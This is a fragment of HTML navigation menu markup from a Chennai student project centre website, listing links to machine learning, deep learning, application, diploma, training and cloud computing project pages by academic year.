		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14017"><a href="https://ieeeprojectcentre.in/k-means-project-center-in-chennai/" class="elementor-sub-item">K-Means Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14020"><a href="https://ieeeprojectcentre.in/random-forest-classifier-and-regressor-project-center-in-chennai/" class="elementor-sub-item">Random Forest Classifier and Regressor Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14024"><a href="https://ieeeprojectcentre.in/bagging-classifier-and-regressor-project-center-in-chennai/" class="elementor-sub-item">Bagging Classifier And Regressor Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14027"><a href="https://ieeeprojectcentre.in/lesso-classifier-and-regressor-project-center-in-chennai/" class="elementor-sub-item">Lesso Classifier and Regressor Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14031"><a href="https://ieeeprojectcentre.in/xgboost-project-center-in-chennai/" class="elementor-sub-item">XG Boost Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14034"><a href="https://ieeeprojectcentre.in/lightgbm-project-center-in-chennai/" class="elementor-sub-item">Light GBM Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14037"><a href="https://ieeeprojectcentre.in/catboost-project-center-in-chennai/" class="elementor-sub-item">CatBoost Projects</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14040"><a href="https://ieeeprojectcentre.in/deep-learning-projectcenter-in-chennai/" class="elementor-sub-item">Deep Learning Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14221"><a href="https://ieeeprojectcentre.in/convolutional-neural-networks-project-center-in-chennai/" class="elementor-sub-item">Convolutional Neural Networks Projects</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14224"><a href="https://ieeeprojectcentre.in/densenet-201-densenet-121-project-center-in-chennai/" class="elementor-sub-item">DenseNet-201 and DenseNet-121 Projects</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14226"><a href="https://ieeeprojectcentre.in/inception-v3-project-center-in-chennai/" class="elementor-sub-item">Inception v3 Projects</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14230"><a href="https://ieeeprojectcentre.in/vgg-16-vgg-19-project-center-in-chennai/" class="elementor-sub-item">VGG-16 and VGG-19</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14236"><a href="https://ieeeprojectcentre.in/best-mobilenet-project-center-in-chennai-mobilenet-projects-in-chennai/" class="elementor-sub-item">MobileNet Projects</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14239"><a href="https://ieeeprojectcentre.in/unet-unet-resunet-project-center-in-chennai/" class="elementor-sub-item">Unet++ and ResNet Projects</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14242"><a href="https://ieeeprojectcentre.in/long-short-term-memory-networks-project-center-in-chennai/" class="elementor-sub-item">Long Short term Memory Networks Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14245"><a href="https://ieeeprojectcentre.in/recurrent-neural-networks-project-center-in-chennai/" class="elementor-sub-item">Recurrent Neural Networks Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14248"><a href="https://ieeeprojectcentre.in/generative-adversarial-networks-project-center-in-chennai/" class="elementor-sub-item">Generative Adversarial Network Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14251"><a href="https://ieeeprojectcentre.in/multilayer-perceptrons-project-center-in-chennai/" class="elementor-sub-item">Multilayer Perceptrons Projects</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-754"><a href="#" class="elementor-item elementor-item-anchor">Application Projects</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-753"><a href="https://ieeeprojectcentre.in/java-application-projects-in-chennai/" class="elementor-sub-item">JAVA PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-755"><a href="https://ieeeprojectcentre.in/dotnet-application-projects-in-chennai/" class="elementor-sub-item">DOTNET PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-756"><a href="https://ieeeprojectcentre.in/php-projects-in-chennai/" class="elementor-sub-item">PHP PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-757"><a href="https://ieeeprojectcentre.in/embedded-application-projects-in-chennai/" class="elementor-sub-item">EMBEDDED PROJECT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-758"><a href="https://ieeeprojectcentre.in/android-application-projects-in-chennai/" class="elementor-sub-item">ANDROID PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-759"><a href="https://ieeeprojectcentre.in/mba-projects-in-chennai/" class="elementor-sub-item">IEEE MBA PROJECT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-760"><a href="https://ieeeprojectcentre.in/bcom-project-centers-in-chennai/" class="elementor-sub-item">B.COM PROJECT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1311"><a href="https://ieeeprojectcentre.in/bca-application-projects-in-chennai/" class="elementor-sub-item">BCA PROJECTS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-788"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item">IEEE 2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-789"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item">IEEE 2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-790"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item">IEEE 2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-791"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item">IEEE 2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-792"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item">IEEE 2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-793"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-794"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1103"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item">IEEE 2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1104"><a href="https://ieeeprojectcentre.in/ieee-bca-project-list-2021-2022/" class="elementor-sub-item">IEEE 2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10564"><a href="https://ieeeprojectcentre.in/ieee-bca-project-list-2022-2023/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1310"><a href="https://ieeeprojectcentre.in/bsc-application-projects-in-chennai/" class="elementor-sub-item">BSC PROJECTS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-796"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item">IEEE 2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-797"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item">IEEE 2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-798"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item">IEEE 2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-799"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item">IEEE 2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-800"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item">IEEE 2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-802"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1111"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item">IEEE 2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1112"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item">IEEE 2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10565"><a href="https://ieeeprojectcentre.in/ieee-bsc-project-list-2022-2023/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1309"><a href="https://ieeeprojectcentre.in/mca-application-projects-in-chennai/" class="elementor-sub-item">MCA PROJECTS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-805"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item">IEEE 2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-806"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item">IEEE 2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-807"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item">IEEE 2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9572"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item">IEEE 2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-809"><a href="https://ieeeprojectcentre.in/https-dhanamfoundationindia-com-demosites-ieeeprojectcentrhttps-dhanamfoundationindia-com-demosites-ieeeprojectcentre-vlsi-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item">IEEE 2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-810"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-808"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1117"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item">IEEE 2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1118"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item">IEEE 2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10566"><a href="https://ieeeprojectcentre.in/ieee-mca-project-list-2022-2023/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1308"><a href="https://ieeeprojectcentre.in/msc-application-projects-in-chennai/" class="elementor-sub-item">MSC PROJECTS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-818"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item">IEEE 2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-817"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item">IEEE 2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-816"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item">IEEE 2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-815"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item">IEEE 2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-814"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item">IEEE 2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-813"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-812"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1124"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item">IEEE 2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1123"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item">IEEE 2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10567"><a href="https://ieeeprojectcentre.in/ieee-msc-project-list-2022-2023-in-chennai/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14450"><a href="https://ieeeprojectcentre.in/be-project-centers-in-chennai" class="elementor-sub-item">BE Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14451"><a href="https://ieeeprojectcentre.in/final-year-project-centers-in-chennai" class="elementor-sub-item">Final Year Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14452"><a href="https://ieeeprojectcentre.in/btech-project-centers-in-chennai" class="elementor-sub-item">BTech Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14455"><a href="https://ieeeprojectcentre.in/student-project-centers-in-chennai" class="elementor-sub-item">Student Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14454"><a href="https://ieeeprojectcentre.in/college-project-centers-in-chennai" class="elementor-sub-item">College Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14456"><a href="https://ieeeprojectcentre.in/me-project-centers-in-chennai" class="elementor-sub-item">ME Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14457"><a href="https://ieeeprojectcentre.in/mtech-project-centers-in-chennai" class="elementor-sub-item">MTech Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14458"><a href="https://ieeeprojectcentre.in/bsc-project-centers-in-chennai" class="elementor-sub-item">BSc Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14459"><a href="https://ieeeprojectcentre.in/cse-project-centers-in-chennai" class="elementor-sub-item">CSE Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14460"><a href="https://ieeeprojectcentre.in/ece-project-centers-in-chennai" class="elementor-sub-item">ECE Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14461"><a href="https://ieeeprojectcentre.in/mini-project-centers-in-chennai" class="elementor-sub-item">Mini projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14462"><a href="https://ieeeprojectcentre.in/eee-project-centers-in-chennai" class="elementor-sub-item">EEE Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14463"><a href="https://ieeeprojectcentre.in/bulk-project-centers-in-chennai" class="elementor-sub-item">Bulk Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14464"><a href="https://ieeeprojectcentre.in/engineering-project-centers-in-chennai" class="elementor-sub-item">Engineering Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14465"><a href="https://ieeeprojectcentre.in/diploma-project-centers-in-chennai" class="elementor-sub-item">Diploma Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14466"><a href="https://ieeeprojectcentre.in/matlab-project-centers-in-chennai" class="elementor-sub-item">Matlab Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14467"><a href="https://ieeeprojectcentre.in/embedded-project-centers-in-chennai" class="elementor-sub-item">Embedded Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14468"><a href="https://ieeeprojectcentre.in/vlsi-project-centers-in-chennai" class="elementor-sub-item">VLSI Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14469"><a href="https://ieeeprojectcentre.in/ns2-project-centers-in-chennai" class="elementor-sub-item">NS2 Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14470"><a href="https://ieeeprojectcentre.in/phd-project-centers-in-chennai" class="elementor-sub-item">PhD Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14471"><a href="https://ieeeprojectcentre.in/research-project-centers-in-chennai" class="elementor-sub-item">Research Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14472"><a href="https://ieeeprojectcentre.in/it-project-centers-in-chennai" class="elementor-sub-item">IT Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14473"><a href="https://ieeeprojectcentre.in/pg-project-centers-in-chennai" class="elementor-sub-item">PG Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14474"><a href="https://ieeeprojectcentre.in/ug-project-centers-in-chennai" class="elementor-sub-item">UG Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14453"><a href="https://ieeeprojectcentre.in/best-project-centers-in-chennai" class="elementor-sub-item">Project Centers in Chennai</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-761"><a href="#" class="elementor-item elementor-item-anchor">Diploma Projects</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1318"><a href="https://ieeeprojectcentre.in/java-diploma-projects-in-chennai/" class="elementor-sub-item">JAVA</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-822"><a href="https://ieeeprojectcentre.in/2013-2014-java-diploma-project-centers-in-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-828"><a href="https://ieeeprojectcentre.in/2014-2015-java-diploma-project-centers-in-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-827"><a href="https://ieeeprojectcentre.in/2015-2016-java-diploma-project-centers-in-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-826"><a href="https://ieeeprojectcentre.in/2016-2017-java-diploma-project-centers-in-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-825"><a href="https://ieeeprojectcentre.in/2017-2018-java-diploma-project-centers-in-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-824"><a href="https://ieeeprojectcentre.in/2018-2019-java-diploma-project-centers-in-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-823"><a href="https://ieeeprojectcentre.in/2019-2020-java-diploma-project-centers-in-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1126"><a href="https://ieeeprojectcentre.in/2020-2021-java-diploma-project-centers-in-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1128"><a href="https://ieeeprojectcentre.in/2021-2022-java-diploma-project-centers-in-chennai/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10568"><a href="https://ieeeprojectcentre.in/java-diploma-project-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1319"><a href="https://ieeeprojectcentre.in/dotnet-diploma-projects-in-chennai/" class="elementor-sub-item">DOTNET</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-834"><a href="https://ieeeprojectcentre.in/2013-2014-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-833"><a href="https://ieeeprojectcentre.in/2014-2015-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://ieeeprojectcentre.in/2015-2016-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-831"><a href="https://ieeeprojectcentre.in/2016-2017-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-830"><a href="https://ieeeprojectcentre.in/2017-2018-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-835"><a href="https://ieeeprojectcentre.in/2018-2019-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-829"><a href="https://ieeeprojectcentre.in/2019-2020-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1132"><a href="https://ieeeprojectcentre.in/2020-2021-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1134"><a href="https://ieeeprojectcentre.in/2021-2022-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10569"><a href="https://ieeeprojectcentre.in/dotnet-diploma-project-list-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1320"><a href="https://ieeeprojectcentre.in/embedded-diploma-projects-in-chennai/" class="elementor-sub-item">EMBEDDED</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-842"><a href="https://ieeeprojectcentre.in/2013-2014-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-841"><a href="https://ieeeprojectcentre.in/2014-2015-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840"><a href="https://ieeeprojectcentre.in/2015-2016-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-839"><a href="https://ieeeprojectcentre.in/2016-2017-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-838"><a href="https://ieeeprojectcentre.in/2017-2018-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-837"><a href="https://ieeeprojectcentre.in/2018-2019-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-836"><a href="https://ieeeprojectcentre.in/2019-2020-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1135"><a href="https://ieeeprojectcentre.in/2020-2021-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1136"><a href="https://ieeeprojectcentre.in/2021-2022-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10570"><a href="https://ieeeprojectcentre.in/embedded-diploma-projects-list-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-762"><a href="#" class="elementor-item elementor-item-anchor">Training</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-847"><a href="https://ieeeprojectcentre.in/web-designing-training-in-chennai/" class="elementor-sub-item">Web Desining</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-848"><a href="https://ieeeprojectcentre.in/java-training-in-chennai/" class="elementor-sub-item">Java</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-849"><a href="https://ieeeprojectcentre.in/seo-training-in-chennai/" class="elementor-sub-item">SEO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-850"><a href="https://ieeeprojectcentre.in/sql-server-training-in-chennai/" class="elementor-sub-item">SQL Server</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-763"><a href="#" class="elementor-item elementor-item-anchor">Domain</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1387"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-in-chennai/" class="elementor-sub-item">CLOUD COMPUTING</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-852"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2013-2014-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-853"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2014-2015-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8026"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2015-2016-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8034"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2016-2017-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-856"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2017-2018-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-857"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2018-2019-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-858"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2019-2020-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1137"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2020-2021-chennai/" class="elementor-sub-item">2020-2021</a></li>
